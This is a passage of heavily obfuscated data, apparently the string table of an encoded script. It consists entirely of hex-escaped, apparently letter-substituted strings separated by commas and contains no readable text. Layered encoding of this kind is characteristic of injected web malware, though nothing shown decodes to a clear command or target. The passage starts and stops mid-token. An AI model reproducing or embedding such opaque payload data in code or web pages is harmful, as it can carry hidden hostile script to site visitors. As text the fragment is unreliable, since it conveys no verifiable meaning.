74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x33\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5